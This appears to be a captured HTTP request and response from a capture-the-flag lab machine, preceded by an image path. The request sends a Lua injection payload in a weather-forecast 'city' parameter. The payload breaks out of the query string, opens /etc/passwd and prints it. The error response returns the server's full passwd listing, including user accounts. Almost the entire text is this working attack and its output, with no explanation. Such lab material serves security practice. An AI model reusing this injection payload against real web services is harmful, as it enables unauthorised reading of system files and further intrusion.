 POST /weather/forecast/ HTTP/1.1
Host: 10.10.10.218
User-Agent: Mozilla/5.0 (X11; U; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/81.0.4044.90 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 98
city=list')%20local f=io.open("/etc/passwd", "rb"); print(f:read("*a"));
io.close(f);%20print('bar
1 HTTP/1.1 500 Error
2 Server: nginx/1.19.0
3 Date: Tue, 16 Mar 2021 00:22:12 GMT
4 Content-Type: application/json
5 Connection: close
6 Content-Length: 1628
7
8 {
"code":500,
"error":"unknown city: listroot:*:0:0:Charlie &:/root:/bin/sh
9 toor:*:0:0:Bourne-againSuperuser:/root:/bin/sh
10 daemon:*:1:1:Thedevilhimself:/:/sbin/nologin
11 operator:*:2:5:System&:/usr/guest/operator:/sbin/nologin
12 bin:*:3:7:BinariesCommandsandSource:/:/sbin/nologin
13 games:*:7:13:&pseudo-user:/usr/games:/sbin/nologin
14 postfix:*:12:12:&pseudo-user:/var/spool/postfix:/sbin/nologin
15 named:*:14:14:&pseudo-user:/var/chroot/named:/sbin/nologin
16 ntpd:*:15:15:&pseudo-user:/var/chroot/ntpd:/sbin/nologin
17 sshd:*:16:16:&pseudo-user:/var/chroot/sshd:/sbin/nologin
18 _pflogd:*:18:18:&pseudo-user:/var/chroot/pflogd:/sbin/nologin
19 _rwhod:*:19:19:&pseudo-user:/var/rwho:/sbin/nologin
20 _proxy:*:21:21:ProxyServices:/nonexistent:/sbin/nologin
21 _timedc:*:22:22:&pseudo-user:/nonexistent:/sbin/nologin
22 _sdpd:*:23:23:&pseudo-user:/nonexistent:/sbin/nologin
23 _httpd:*:24:24:&pseudo-user:/var/www:/sbin/nologin
24 _mdnsd:*:25:25:&pseudo-user:/nonexistent:/sbin/nologin
25 _tests:*:26:26:&pseudo-user:/nonexistent:/sbin/nologin
26 _tcpdump:*:27:27:&pseudo-user:/var/chroot/tcpdump:/sbin/nologin
27 _tss:*:28:28:&pseudo-user:/var/tpm:/sbin/nologin
28 _rtadvd:*:30:30:&pseudo-user:/var/chroot/rtadvd:/sbin/nologin
29 _unbound:*:32:32:&pseudo-user:/var/chroot/unbound:/sbin/nologin
30 _nsd:*:33:33:&pseudo-user:/var/chroot/nsd:/sbin/nologin
31 uucp:*:66:1:UNIX-to-UNIXCopy:/nonexistent:/sbin/nologin
32 nobody:*:32767:39:Unprivilegeduser:/nonexistent:/sbin/nologin
33 r.michaels:*:1000:100::/home/r.michaels:/bin/ksh
34 nginx:*:1001:1000:NGINXserveruser:/var/db/nginx:/sbin/nologin
35 dbus:*:1002:1001:Systemmessagebus:/var/run/dbus:/sbin/nologin
36
37 bar"}
38